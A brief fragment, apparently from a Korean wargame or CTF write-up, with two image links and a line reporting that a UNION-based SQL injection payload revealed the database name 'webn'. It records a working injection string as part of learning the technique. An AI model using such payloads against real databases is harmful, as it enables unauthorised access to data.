 'union select 1, database(), 2,3,4 # 를 넣어주고 돌렸더니 db 이름은 webn 이라는 것을 알아냈다!